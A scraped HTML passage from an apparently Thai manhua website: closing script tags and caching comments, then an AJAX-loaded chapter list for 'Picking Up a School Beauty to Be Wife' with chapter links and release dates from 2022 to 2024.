<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-core/assets/js/script.js?ver=1749317996" id="wp-manga-js"></script>
<script type="text/javascript" src="https://haremmanhua.com/wp-content/themes/madara/js/slick/slick.min.js?ver=1.9.0" id="slick-js"></script>
<script data-minify="1" type="text/javascript" src="https://haremmanhua.com/wp-content/cache/min/1/wp-content/plugins/madara-shortcodes/shortcodes/js/ct-shortcodes.js?ver=1749317996" id="ct-shortcode-js-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9dc1a29e338842b98bd761ddbc819ec3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 3602 objects (2 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/ajax/chapters/
body_size: 1220
content:
<div class="c-blog__heading style-2 font-heading">
	<h2 class="h4">
		<i class="icon ion-ios-star"></i>
		LATEST MANGA RELEASES	</h2>
	<a href="#" title="Change Order" class="btn-reverse-order"><i class="icon ion-md-swap"></i></a>
</div>
<div class="page-content-listing single-page">
	<div class="listing-chapters_wrap cols-2  show-more">

		
			
			<ul class="main version-chap no-volumn">
				
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-192/">
									ตอนที่ 192								</a>

																	<span class="chapter-release-date">
										<i>18/01/2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-191/">
									ตอนที่ 191								</a>

																	<span class="chapter-release-date">
										<i>17/01/2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-190/">
									ตอนที่ 190								</a>

																	<span class="chapter-release-date">
										<i>08/01/2024</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-189/">
									ตอนที่ 189								</a>

																	<span class="chapter-release-date">
										<i>22/07/2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-188/">
									ตอนที่ 188								</a>

																	<span class="chapter-release-date">
										<i>29/06/2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-187/">
									ตอนที่ 187								</a>

																	<span class="chapter-release-date">
										<i>14/02/2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-186/">
									ตอนที่ 186								</a>

																	<span class="chapter-release-date">
										<i>07/02/2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-185/">
									ตอนที่ 185								</a>

																	<span class="chapter-release-date">
										<i>03/02/2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-184/">
									ตอนที่ 184								</a>

																	<span class="chapter-release-date">
										<i>01/02/2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-183/">
									ตอนที่ 183								</a>

																	<span class="chapter-release-date">
										<i>19/01/2023</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-182/">
									ตอนที่ 182								</a>

																	<span class="chapter-release-date">
										<i>13/12/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-181/">
									ตอนที่ 181								</a>

																	<span class="chapter-release-date">
										<i>08/12/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-180/">
									ตอนที่ 180								</a>

																	<span class="chapter-release-date">
										<i>03/12/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-179/">
									ตอนที่ 179								</a>

																	<span class="chapter-release-date">
										<i>23/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-178/">
									ตอนที่ 178								</a>

																	<span class="chapter-release-date">
										<i>19/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-177/">
									ตอนที่ 177								</a>

																	<span class="chapter-release-date">
										<i>17/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-176/">
									ตอนที่ 176								</a>

																	<span class="chapter-release-date">
										<i>13/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-175/">
									ตอนที่ 175								</a>

																	<span class="chapter-release-date">
										<i>10/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-174/">
									ตอนที่ 174								</a>

																	<span class="chapter-release-date">
										<i>09/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-173/">
									ตอนที่ 173								</a>

																	<span class="chapter-release-date">
										<i>07/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-172/">
									ตอนที่ 172								</a>

																	<span class="chapter-release-date">
										<i>06/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-171/">
									ตอนที่ 171								</a>

																	<span class="chapter-release-date">
										<i>04/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-170/">
									ตอนที่ 170								</a>

																	<span class="chapter-release-date">
										<i>03/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-169/">
									ตอนที่ 169								</a>

																	<span class="chapter-release-date">
										<i>02/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-168/">
									ตอนที่ 168								</a>

																	<span class="chapter-release-date">
										<i>01/11/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-167/">
									ตอนที่ 167								</a>

																	<span class="chapter-release-date">
										<i>17/09/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-166/">
									ตอนที่ 166								</a>

																	<span class="chapter-release-date">
										<i>29/08/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-165/">
									ตอนที่ 165								</a>

																	<span class="chapter-release-date">
										<i>11/08/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-164/">
									ตอนที่ 164								</a>

																	<span class="chapter-release-date">
										<i>03/08/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-163/">
									ตอนที่ 163								</a>

																	<span class="chapter-release-date">
										<i>01/08/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-162/">
									ตอนที่ 162								</a>

																	<span class="chapter-release-date">
										<i>31/07/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-161/">
									ตอนที่ 161								</a>

																	<span class="chapter-release-date">
										<i>09/07/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-160/">
									ตอนที่ 160								</a>

																	<span class="chapter-release-date">
										<i>07/07/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-159/">
									ตอนที่ 159								</a>

																	<span class="chapter-release-date">
										<i>04/07/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-158/">
									ตอนที่ 158								</a>

																	<span class="chapter-release-date">
										<i>02/07/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-157/">
									ตอนที่ 157								</a>

																	<span class="chapter-release-date">
										<i>30/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-156/">
									ตอนที่ 156								</a>

																	<span class="chapter-release-date">
										<i>28/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-155/">
									ตอนที่ 155								</a>

																	<span class="chapter-release-date">
										<i>27/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-154/">
									ตอนที่ 154								</a>

																	<span class="chapter-release-date">
										<i>26/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-153/">
									ตอนที่ 153								</a>

																	<span class="chapter-release-date">
										<i>25/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-152/">
									ตอนที่ 152								</a>

																	<span class="chapter-release-date">
										<i>23/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-151/">
									ตอนที่ 151								</a>

																	<span class="chapter-release-date">
										<i>21/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-150/">
									ตอนที่ 150								</a>

																	<span class="chapter-release-date">
										<i>20/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-149/">
									ตอนที่ 149								</a>

																	<span class="chapter-release-date">
										<i>19/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-148/">
									ตอนที่ 148								</a>

																	<span class="chapter-release-date">
										<i>16/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-147/">
									ตอนที่ 147								</a>

																	<span class="chapter-release-date">
										<i>14/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-146/">
									ตอนที่ 146								</a>

																	<span class="chapter-release-date">
										<i>12/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-145/">
									ตอนที่ 145								</a>

																	<span class="chapter-release-date">
										<i>11/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-144/">
									ตอนที่ 144								</a>

																	<span class="chapter-release-date">
										<i>09/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-143/">
									ตอนที่ 143								</a>

																	<span class="chapter-release-date">
										<i>08/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-142/">
									ตอนที่ 142								</a>

																	<span class="chapter-release-date">
										<i>05/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-141/">
									ตอนที่ 141								</a>

																	<span class="chapter-release-date">
										<i>04/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-140/">
									ตอนที่ 140								</a>

																	<span class="chapter-release-date">
										<i>02/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-139/">
									ตอนที่ 139								</a>

																	<span class="chapter-release-date">
										<i>01/06/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-138/">
									ตอนที่ 138								</a>

																	<span class="chapter-release-date">
										<i>30/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-137/">
									ตอนที่ 137								</a>

																	<span class="chapter-release-date">
										<i>29/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-136/">
									ตอนที่ 136								</a>

																	<span class="chapter-release-date">
										<i>28/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-135/">
									ตอนที่ 135								</a>

																	<span class="chapter-release-date">
										<i>27/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-134/">
									ตอนที่ 134								</a>

																	<span class="chapter-release-date">
										<i>25/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-133/">
									ตอนที่ 133								</a>

																	<span class="chapter-release-date">
										<i>24/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-132/">
									ตอนที่ 132								</a>

																	<span class="chapter-release-date">
										<i>21/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-131/">
									ตอนที่ 131								</a>

																	<span class="chapter-release-date">
										<i>18/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-130/">
									ตอนที่ 130								</a>

																	<span class="chapter-release-date">
										<i>17/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-129/">
									ตอนที่ 129								</a>

																	<span class="chapter-release-date">
										<i>16/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-128/">
									ตอนที่ 128								</a>

																	<span class="chapter-release-date">
										<i>15/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-127/">
									ตอนที่ 127								</a>

																	<span class="chapter-release-date">
										<i>14/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-126/">
									ตอนที่ 126								</a>

																	<span class="chapter-release-date">
										<i>13/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-125/">
									ตอนที่ 125								</a>

																	<span class="chapter-release-date">
										<i>11/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-124/">
									ตอนที่ 124								</a>

																	<span class="chapter-release-date">
										<i>08/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-123/">
									ตอนที่ 123								</a>

																	<span class="chapter-release-date">
										<i>06/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-122/">
									ตอนที่ 122								</a>

																	<span class="chapter-release-date">
										<i>05/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-121/">
									ตอนที่ 121								</a>

																	<span class="chapter-release-date">
										<i>02/05/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-120/">
									ตอนที่ 120								</a>

																	<span class="chapter-release-date">
										<i>21/04/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-119/">
									ตอนที่ 119								</a>

																	<span class="chapter-release-date">
										<i>18/04/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-118/">
									ตอนที่ 118								</a>

																	<span class="chapter-release-date">
										<i>13/04/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-117/">
									ตอนที่ 117								</a>

																	<span class="chapter-release-date">
										<i>11/04/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-116/">
									ตอนที่ 116								</a>

																	<span class="chapter-release-date">
										<i>07/04/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-115/">
									ตอนที่ 115								</a>

																	<span class="chapter-release-date">
										<i>31/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-114/">
									ตอนที่ 114								</a>

																	<span class="chapter-release-date">
										<i>29/03/2022</i>									</span>
																
								
							</li>
							
						
							<li class="wp-manga-chapter    ">
																
								<a href="https://haremmanhua.com/manhua/picking-up-a-school-beauty-to-be-wife/%e0%b8%95%e0%b8%ad%e0%b8%99%e0%b8%97%e0%b8%b5%e0%b9%88-113/">
									ตอนที่ 113								</a>

